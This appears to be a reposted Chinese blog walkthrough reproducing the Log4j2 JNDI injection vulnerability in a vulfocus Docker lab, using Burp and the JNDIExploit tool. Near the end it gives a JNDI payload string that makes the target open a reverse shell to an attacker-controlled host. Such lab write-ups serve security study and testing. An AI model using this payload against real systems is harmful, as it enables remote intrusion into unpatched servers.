目录

一、前言

二、漏洞环境构建

三、复现过程

一、前言

Log4j2是基于log4j这个java日志处理组件进行二次开发和改进而来的。也是目前最常用的日志框架之一,在之前的博客中(http://t.csdn.cn/z9um4)我们阐述了漏洞的原理和大致的利用方法。今天就借助dockers拉取vulfocus上的漏洞环境进行漏洞的复现和利用的介绍。2.x <= log4j <= 2.15.0-rc1。

二、漏洞环境构建

docker搜索对应的漏洞环境,拉取对应的漏洞环境:

docker search vulfocus/log4j2-rce-2021-12-09

docker pull vulfocus/log4j2-rce-2021-12-09

docker中启动镜像,注意这里使用的web容器是tomcat,因此对应的端口映射方面,内网端口需为8080:

docker run -it -p 8080:8080 vulfocus/log4j2-rce-2021-12-09

三、复现过程



burp抓包:对应的payload 参数可控,



这里使用JNDI注入工具:JNDIExploit-1.4-SNAPSHOT.jar该工具集合了常见的java-web容器利用技巧,hub地址:https://github.com/WhiteHSBG/JNDIExploit

查看工具帮助:

常见用法:



启动rmi服务器:



这里使用tomcat 中的shell反弹payload:



ldap://0.0.0.0:1389/TomcatBypass/ReverseShell/[ip]/[port]

经过url编码后,重放:

成功将shell反弹回kali中:

本文内容由网友自发贡献,版权归原作者所有,本站不承担相应法律责任。如您发现有涉嫌抄袭侵权的内容,请联系:hwhale#tublm.com(使用前将#替换为@)